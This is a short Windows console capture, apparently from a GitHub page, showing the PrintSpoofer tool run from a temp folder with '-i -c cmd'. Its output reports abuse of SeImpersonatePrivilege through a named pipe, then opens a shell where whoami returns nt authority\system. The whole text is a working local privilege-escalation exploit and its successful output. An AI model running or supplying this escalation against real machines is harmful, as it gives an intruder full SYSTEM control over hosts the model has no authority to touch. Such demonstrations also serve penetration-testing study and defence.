 C:\Windows\Temp>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>